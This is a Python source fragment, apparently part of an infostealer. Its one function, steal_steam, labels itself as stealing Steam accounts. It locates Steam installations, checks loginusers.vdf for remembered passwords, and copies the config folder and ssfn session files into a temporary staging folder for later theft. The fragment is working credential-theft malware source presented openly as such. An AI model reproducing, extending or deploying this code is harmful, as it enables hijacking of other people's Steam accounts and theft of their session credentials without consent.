 @staticmethod
def steal_steam() -> bool: # Steals Steam accounts
    saveToPath = os.path.join(Utils.get_temp_folder(), "Steam")
    steamPaths  = [*set([os.path.dirname(x) for x in [Utils.GetLnkTarget(v) for v in Utils.GetLnkFromStartMenu("Steam")] if x is not None])]
    multiple = len(steamPaths) > 1
    SteamStolen = False

    if not steamPaths:
        steamPaths.append("C:\\Program Files (x86)\\Steam")

    for index, steamPath in enumerate(steamPaths):
        steamConfigPath = os.path.join(steamPath, "config")
        if os.path.isdir(steamConfigPath):
            loginFile = os.path.join(steamConfigPath, "loginusers.vdf")
            if os.path.isfile(loginFile):
                with open(loginFile, encoding="utf-8", errors="ignore") as file:
                    contents = file.read()
                if '"RememberPassword"\t\t"1"' in contents:
                    try:
                        _saveToPath = saveToPath
                        if multiple:
                            _saveToPath = os.path.join(saveToPath, "Profile %d" % (index + 1))
                        os.makedirs(_saveToPath, exist_ok= True)
                        shutil.copytree(steamConfigPath, os.path.join(_saveToPath, "config"), dirs_exist_ok= True)
                        for item in os.listdir(steamPath):
                            if item.startswith("ssfn") and os.path.isfile(os.path.join(steamPath, item)):
                                shutil.copy(os.path.join(steamPath, item), os.path.join(_saveToPath, item))
                                SteamStolen = True
                                return True
                    except Exception:
                        return False
    if SteamStolen and multiple:
        with open(os.path.join(saveToPath, "Steam.txt"), "w") as file:
            file.write("Multiple Steam installations are found, so the files for each of them are put in different Profiles")
        return True
    return False

@staticmethod